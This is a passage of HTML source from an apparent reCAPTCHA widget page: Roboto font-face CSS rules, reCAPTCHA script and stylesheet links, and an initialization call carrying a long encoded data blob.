  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="h-mKNQq5CXl9NIJZwdDV5g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="h-mKNQq5CXl9NIJZwdDV5g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="h-mKNQq5CXl9NIJZwdDV5g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wq3Cg8KHH29cehnDtsKDwrZTwonCuMOYdMOnfMK0w4TCvypZO1TDhzgawpoxw4LDnsONSCpxwr7Ct1dhw5/Cv8O+H8OVWcKbVDRJw67DgwjCuUfCsnBKR8K6w5Z8ZyE1wo9MbhTCsBMaVsK1wrLCvyRpw5PCkADCr8OZwrjDuzfDo8KnHsKxw6vCsxDDjMOKwpzCmnjCoS9hwoAhwpcsPkvCs8OYw4nDpMOjdsOcACHCr8O8eTQOw7AeTg/Dqx/CkVoTDMOqWErDslLCnsKKwo3ClsK9Z3YzwozDscK8wowcw7Atw7nDjDzCpsKsw7Znw5Vtw4pqwoZ+B8KPCUTDnMOWwrLDtsOMAMKdw7DDqlUSfMOEY2/Dr1lMR8KJLMOdw6ZUZ3JLwocGwq7Cj8OqZVXDrMKSO8OWHMOIw7jCgzJ/esKfwqpiHXPCtDfCnDDDrcKVwqB+Gm7Ch8KgwqzDvhZPYsOSw7vDusKFSE3DscORwr4DGnF1w4U8w7HDicOqM8OWw5zCl8Kpw4MWw79VwqUAw67Dl8K3RcOXRkTCm8KgRFQtFWDCoChUVznCpMKvSMOpwqw2w5Frw5xDw7fCtcKdwod0w6/CqMKXw4J4w6HDlMOkwpstGcOfNcOtcsOZCnZVGwTChsONB8Kkw4fDr8KLw7XCoEQewpPCu1sBKFHCjGfDhF7CgsOZRB7CgsK/[base64]/DqMO+TcO+woQ9D8KdPWDClcOqw4PChWvCuyhVw63CmcOOw78aW01mD8K6PRnCmg/ChFUgwqnDk8Onw7LDrRjDtyV1OBV3bMKRwrsBNMOfw61hwqZNOcK5wrvDlsO/w64Pw5HCkTRfFhvClsO2w5xRb8Kxw6TDlMK+w6LChho8wrZ4SiAfXHoGw5Bqwpliw75GNsKJK8O4w6zDkHxZKcOyw5XDi8O3CXVJw43CnVDDskXDvx/[base64]/CsSLDnizCkTbCg8O1GRw1w6Fyw4TDs8K6AF/Dh2DClXUNw6TDq8KmBMKvwqssw6NRwqfCs8OpesOtJWnClMK/w77DvBHCrz3Dv8OywoNYNsO0fWUBZsKfHcK7I8KmGFkmOcKYwr4EVn3DlMKMHsOSw6czwockd1lWw6l+wr7CisKTcMKNwrE4w5TDtsKZwp7CikgPcMKVwoLDon/DicOdw6kAwqZ7wqLCksOKw6HCpQBSw5hXwrNrw6jCiTDDu1hnaHVBJ8KHwoUsTsOiw63CjFXDmcOyw4R/SsOee1jClcKKBhccQBscwrY+wqVzcnvDsMOeTHvDgsK2BmAKwrhBLMOMw4TCpijCnWXClDLDiMOFwpnClcK7eMKoeFXDh150w6lmRsOEw4sfw4IWDsOpJwfDucK6P8KBw5fDn8O9W38lGcKcwpPDjnZqwoLCiFzCpcOTPcOaElPDhRvCpSXCrsO4C3/Dqw09wol+AmRTFcOAw6lKXsK5wrvCnFXCjm/[base64]/[base64]/CvHnDhEnCo8OUC3HDhR0qABjCmiM6w7HDisOTXw3DmTQOw43Cr8Ktw4nCtcKXTVBpciY4CcKlwr1VBMOYNExEw5F7w6/CmjTDs8O0w7koVEp/[base64]/DmwUfw6YBw61tGsKbD04TcMKww6zDl8OYw7fCt2Zcw7IDT8KLT8KfRXnCtwt9w5hgBVTDmj7CscOlw7rCi3R2UAXDnDt5WsKOw6xnYWM4CWBLamxJNVXCgnrClcKPEzPDjhfDuBrCtTDDux/DmmbDvB/DtcOVIMKnM2PDssO8Y0VTEAcCXxrCn38bFw8RQ8Odw5DDh8OpXcOXfMOiG8KlWg4tUXJ9w4rCv8OKBE05wo/[base64]/CmivCiMKNByplQkfCpMKVWcKkw7YZUsKMwpbCkw/CkMKROcOLOBXDrFJZwp7CqgfDjiAMfMKAwp/DjinCu8OSFsKFciwuXsOmwrhzDynDgwrCvmsrHMOBE8O4wrnDgifDkcOjeDvCrwbCsUAeV8K4woDDmiTChwrClnbDtFfClkbCjxlLGWXDnMK/A8OPw57CgMK7VQglwoTDrMOkwpE3VzYTE8KLwp04MsO8w7tnw6/CrcKlPVkFwqbDpwYBw73Du0xMwo4CwoRea0PCsMOOw73CrcKEUCvDuwHCv8KJI8OtwoBiQ23DpHnDmGING8OQw7BbasKJDAjCnkXDlRlTw7JfAQ/DlsKBwoE1wrnDqXnDl21LHV4ha8OHBg8cw6I+LsOHw4hjwq56WBMOw6cEw4DDi8OsbcOfw6bCkjXDl0kIG1jDi8KAMygDw7/[base64]/DuELCj8Kkw5nCisOKw4cTU8OSeMO0bcOmfMKRwocbVcO4dS51w5zDjjcyw5xFw7PCiCHDgsOUbcKOGTjDmcKew5nDiStlwrc7LDMVw5c+fsK4PsOmw7ZmJSZcwr5cJyzCiGFAV8O1fxAYcMKew5DCgl1MbsKJUsKea8OKJWTDjA7DvsKHw5/CvcKrw7LDtsOZFMKRwpMcfcKmwrQNwrfCjDk3woxqw5TDqRfDrjsDMsOmIMO2WQJHwq0cO8KkAsOcZwJMCHTDpQTDiFPClRrDvsOhS8Ogwp3DvAtvwrw/BsKqKBPCvcOsw6NDaFFPwqEBwplnfcO8wrYYKjDDjDo/wqdgwpM7SWUcw4/[base64]/CisODOnJqADbDtcOzwrM0HMKjw5fCoMO1w4zDnh0FQT3CkcKiwrrDpl0vwr3CvsOpwoEwwoXDmcKXwoPChcKhZTAMwrzCuBvDmgskwrnCqcK5wpB1AsKjw5NeDcK/[base64]/wo/DjcKdX8O0w5HDhXPDi8OSw7nDhMOaLsOswoHDvAJXw4g8LsOpw6/DomNKTV7DmT1hw5rCrMKCXMOHw7zDk8ONFsKXw5xTSsOzKsKcOMK1UEoBwoxBwp94wpBqwrXDs0ZowrxjYW7CnlIXwozDuMOqEx49WX1Rew/DlsOWwp/Dlxxaw6s2MhRTHiMjw6wzCG8kMh4SFmzDl29fw47CtB7ChcKQwo7CkiNffRcawqrCm0vChsOzwrVFwqdTwqbDiMKWw4N8ZRLCqcOkwoctwotBwpzCn8Kgw77DhWl0VT9Rw7NbMFE/VHLDvsKwwrErbmlRdUIFwqXCtGDDtmTDlhzCjQ3DicOuZBoFw5HDpClWw53CqMOAABfDtMOWesKTwqJuWsKew4FnGkPDplzDuVzDrBkFwrNBwqMWXMKhw70ywpteKyhpw6vCrWvDsnAZw5lKXBzCsMKKagQ9wpYpfcOYYsOHwoXDqsKtdx55wocyw74VJ8KdwpERBMK/wphhLsKjw45PRcOAwpMuHsKsCsOBD8KkG8OYaMOsIwrDpMKzw75rwrDDuiLCjFrClsK/wpcUeFY2c1rChsOMwrnDlgbDlMKEYcKcPQYCQMKcwpZeGcOZwpQHQsOswq1BVcOvK8O8w5NPCcKOB8KuwpPDm2xUw7gkUmvDn03Ck8KlwpPDlXUZLBnDosKkwqIgw4zCssO1w73DvF/[base64]/DoMOXTAjDtV/DmTTCncO/IBnCrsKqw7/DoyTDm8KwwpjDtSMLw5vCvMOmYhFmwoNvw4cRG0zDnkxvYsOrwpZvw4zCoRVVw5BDJsO1E8O2wprCscKMwo3ChHUhwo8PwqTCisOywoPDs3rCgMOpFsKlw7/CrwdkHmYEPgnCk8KrwqVnw656wrQdEMK6P8KkwqbDqwjDkSRRw7VzM0PDvMKswoVbawBRP8KTw5EwQcOAaG0+w7ARw5hPWCjCiMOlwpzCr8O4Kl9cwqHDlMOdwqHDqSbDulLDjUnDp8ODw4BSw4gAw4/DnkvCmwgTw6ghSQ/[base64]/Cm8Kdw4dPwqrDocO9w6dvwq1Nwo/CjxY9VMKme25kwr3DuMODwrBBwpgFw7rDpWMVQsKhNMO5MEA5AnBzeS0/RwDDsRnDvirCssKLwrsNwr/DvcOXZUEVXg5bwq1TI8OOwoLDrMO2wpJsfsOOw5goeMKOwqRbcMOhHkzCgMO7bw/CnMONGHkVLMODw4tKdTZqLWXCnsOpRBMBLCXCmVQ2w5vCsDJVwq7Dmy3DgSMCw7TCjcOifjPCssOCU8Kvw65cZMOQwrlfw65jwqzCmcOUw45sOznCmMOhUygtwojCthBtO8ODTVvDgEFgVE/Du8OdMVTCr8Kcw6VfwrbCgMK7KsOlYALDnsOJElNwO34MX8OLNEsKw4lmGsOXw7rCqXNhL3TCoATCoxIofsKCwpx/eWA8aRDCq8K2wqgTMsK1WMO6eQMQw4ZOwpbCijHCrsOHw6DDmcKYw4LDuDcHwrzCvE4ww5/DrMKpXcKpwo7ChsKbcm7DjMKDUMKbAcKvw7RHA8OCaV7Dr8KoFx7DgsO5wonDusOyMsKqw7jDqFvCvcOvSMO+wpk1A37DncOKAMK+w7VFwrs6w44rHcOoSH9mwrxMw4c+TMKEw7jDh0UUXMOXGTEYwofCssO0wp0Hwrs/[base64]/w7ctXcKGHnTDuQbDjBjCsMKzw4HCpVHCnMKWaDlSKzvCoR/DqMOyLcKUalHCmsKODVQ7fMKMKEHCkMKubcO+wq9APGojwqfCssKKwqXDtlhtw5/DscOIBcKnfsK5AyHDlTBhUHTCnTbDqivCgnBKwr53JMKTw5xeUMKUbMKzAsObwrtQFTzDusKcw71nO8OEwqBRwpLCozVow5rDohVwWHlDB17Cp8KBw4dFwqvDk8OVwqZfw4TDnUs1w4EdQsK5PcO/aMKAwpvCicKGChzCpnoOwoATwrcQw5w8w7FdE8Orw5PClTYCFcO3Q0DDhcKKJlvDn10iX0DDsGnDvWDDqcK4wqAzwrJKGgjDt38wwoHCncKEw4M6fcK4TTbDuQXDrcOUw60ncMOjw4xzUsOuwo/CsMKIw47Do8KVwqlVw400f8O7wowpwp/CrD5aMcO/w7HCswJgwrXDg8O5ORRiw4Z1wr/CmcKCwpsMZcKLwpIGwoLDicOqCcK5QsOBwo0VPjLDvsOtw5plLTDDoGXCtQUPw4TCtxQDwrLCm8OKE8KcJgUzwrzDrcKsJ0PDgcKhOm3DkQ/DgCzDtGcKXcOVPcKxX8OGw5VPw6wQwprDq8KXwqvDuxbCgcOvwrQ1wobDgUPDt01KKzkJNgPDjsKvwqwHXsO/wrgTwoApwpgJX8Olw6vCkMODMzV5DcOFwotTw7DDlSEGHsO2XUfCucOmM8KKUcOjw41Tw6RPWcO9F8K4CMOtw6fDhsKow4XCqsO5ImbCtsOEw4Yow4TDiApGwqdLw6jDuzktw47CvEpzw5/DgMK9FFcUBMKfw7hoDFPDrnXDn8KHwqMkw43CtkTDjsKKw58QYgAJwoIgw7XChMKsR8K1worDr8KPwqs7w5zCssOJwrcNdMO9wrkNw6/ChgMRTjczw7nDqVIMw5jCtsK/CcOpwp5bBMOPLMORwq8JwprDksK4wqnDhzzDvQHDlQbDtyPCu8OlfGbDscOOw5tMaX/ClirCn0DDhizDgSEowqfCtMKZBVsEwqEOw5DDgsOjwrpkBcOnYMOawphcwpolUMKqw7vDjcORw7hDJcOXUSLDoSrDksKbWFTCshltOsO/wq8qw6/CgsKGGizDvAElJsKmIsK+KyMzw7ppMMOvOMKOY8KKwqZ/wox3W8OLw6QUIRRWwrpvQsKEwpZRwqBPw4TCs25EKMOmwqNZw6c/w6HCoMO3wq/ClMOaQcKXej05w7B/ScO7wqXDqSzChcK0wpLCjcOpESfDqDHCpsKMH8KeeEw3dxknw7HDhcOWw5gYwoxiw4ZRw5BsAGhfAlkLwpjCjVBoGsOAwpvCoMKEWyTDjMKtUUM1wqNeD8OuwpDDkMKgw59WGDw8wo5pcMKWDTXCnMK/[base64]/[base64]/CgsOhw4nCn8OqwoUlD8OtOn3CmyxawrkTw4xxL8KIAh19OirCvMKERxhNEWJ8w7IQwozCuhrDhm9lwo40GMO5f8OAwpZndsOaIEcYwo7CmcKqVcO4wqDDvnt7OcKNw7DCosOSRQ7DlsO1RMO4w4TCjcKxLMO4Z8KBw5jDjW4pw7Qywo/Dp1lrWMK1YwhEwq/[base64]/wpZFwrzCrcK6QkEOw4fDssKswrzCg8KeZ8KTwq8wB0siw6gNwr5cAm1lwqYKEcKLwqkmDRrDvz9gW37CuMKJw5fDsMK2w4NFER/CvxPDqTbDmcOEcArCnwfCoMK7w5RDworDkcK7XcKTwrMdQFclwpLCjMKBehA6EsOKT8KuembCkMKHwqxoDsKhPSBRwqnCuMK2cMKAw4fCnUXDvFwWdHMWJWnCicKywrPDrxwHTMK6QsOJw4DCssKMcMOMw6l+OMKUwotmw59Hwq/DuMK8EcK8wo/[base64]/CnMKHw7bCrMKbwp7CpsKtXUzDn8OrwrXDv8K0EWYqw4InPhZEDcOBN8OzGcKuwqpdw7xkGDANw4DDiQ8NwoI1w47Crjszwq7CtsO6wo/CnSZ4UCNFcy7DiMOxDRg+wqtyTsOQwpxEWMKWdcKUw7fDohzDisOOwrTClR9fwrzDiz/CisKDWMKgw7vCsDVow5tlE8OHw5ZvPkXCvVBUbcOJw4nDl8ORw5bDtR11wr8mHCvDujzCiWrDmsKTQwsow57Do8Oaw6/DgMK1wpvCisOlLTnCjsKow7/Dm1YKwpPCi1LDjcOKSsKawqDCosK5fhfDl27CvMK2KMOpw7/Du2RWw5TChcOUw5toOcKlF2zCjsKaSgBuw6rCpEUbQ8Oow4IERsKYwqMLwqs8w6Anwpp9WcKaw6PCvcKxwrXDpcKZKV/[base64]/CvXxUw69rM27Ck13DpMOzJ8ODUjE0XMK0WMO3FW/DmRTCn8KlUzjDl8Ofwo3CjSEPXsOaTcODwrMtZcO6w7DCrVcTw4bCmsOmHCzDqR7Ck8KDw5DDjCLDgkhmecKbLWTDq33Ct8OIw7EYfMKaRwYiW8KHw4PChDDDn8KwHcKew4/[base64]/DpsO+ITAFJMKSw6rDtMOlwqbCpzgfKsO8U8KfcwkfbEXCiQ9Hw6zDq8OrwrLCo8Kcw47Dg8KNwrg0wrDCthUuwoY5OQRFacKkw5fDlgzDnxvCiQ1Ow7LDiMO7S0bChgpgaknCmmTClWkGwqxAw47CmsKLw6nComnDsMOdwq7CvMKtwoR/FcOsXsOgMi5YDlA8HcKDw7d2wrxGwqQLwrspw6xpw6kOw4XDk8OaMiRLwoZkZCjDpMKVM8KWw6jDtcKWIMO4CQXDjTvCqsKQWgLCucKQwp/DqsOmfcOTKcOVZ8OFEj/[base64]/[base64]/[base64]/[base64]/DosKyPcOpw6dFVQd4wqXDjMOBw5cxw7TClMK7HS/DrCjDsVDDl8O3OcKewpRJw4dEwqZKw4MBw440w7jDo8OyXsO6wpLDm8OrYsKccsKPHcKyCsO/w6jCqXwHw64vw4F+wo/[base64]/CosOBCy/DgGnDocKmNzXCgsODw7XDrR4Uwq1ww6N6BMKvAnNfeg08w7JgwqHDkBkga8OXP8K7TcOZw53CusOvJA7CqMOeV8KERMKEw6QVwrhDwpTClMKmw4JVwrrCmcKgwoMTw4XDpQ3CnGgIwroKwpN/w4TDiDBEacK+w5vDlMOqbHgNeMKNw5Vkw6TCiyY8wrLDpMKzw6TDnsKNw53Co8KPKcO4wpFvwr1+wpNaw7vDvS4cw4jDvjfDoH7CoyZXVsKEwohAw54PUsORwo3DtsOESxjCihoEVSrCs8OdP8KZwpnCjR/CjSNKUcKnwrFFw7ZMKgA6w5fDoMK6PMOEFsKfwoh2wrvDjWfDk8KGCBnDvUbCiMKvw6ErEz3DgnVuwo8jw4tgHmzDrcOiw7JOIFTCgMK9QgbDlkYwwpjCsT/CtWjDgwliwo7DsxHDhD1hD0BEw5rCiz/[base64]/DgcKhw7TCs8OhwqvDmcKoZE3ChS3DgcOkw7rDjMOkZ8OKwoPDvX4cfxUIUsK1alFQScOtQ8O2DGZ+wp/CqcOMMsKMWHQTwrbDmQkgwqEYCMKUwoLCuTcBw40hAsKBw4XCpsKSw4rDncOMBMOZb0VoJSjCpcO9w5pIw4wyUmRww5fCsUHCgcKSw4HCgMO6wqDCnMOGwosGdMK4Xx3ClRTDmcKdwqx9BsOlAWHCqG3DpsOpw5vCkMKpWD7DjcKtLD/DpFIGXsOowovDmcKMw7IoN